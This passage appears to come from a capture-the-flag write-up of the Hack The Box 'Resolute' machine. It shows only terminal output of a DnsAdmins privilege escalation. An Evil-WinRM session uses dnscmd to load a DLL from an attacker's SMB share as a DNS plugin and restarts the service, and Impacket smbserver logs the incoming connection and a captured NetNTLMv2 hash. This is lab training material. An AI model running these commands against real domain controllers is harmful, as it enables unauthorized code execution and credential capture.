 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \\10.10.16.3\share\owned.dll; sc.exe stop dns; sleep 2; sc.exe start dns
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 1892
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
┌──(root㉿kali)-[/challenge/htb/resolute/share]
└─# /opt/impacket-0.9.24/examples/smbserver.py share `pwd` -smb2support
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,49687)
[*] Incoming connection (10.10.10.169,49737)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:4198f704adda259d3865cc80a1fb9698:010100000000000080ad05bfa858d80143e7e829f8075962000000000100100042007500610078004a0056006a
042004c0077004f0050004f0059000700080080ad05bfa858d801060004000200000008003000300000000000000000000000000400000a8b2abf481ed60594aa74478433c168d4c624fd37e28b81aa4f0d10
2e00310036002e00330000000000000000000
[*] Connecting Share(1:share)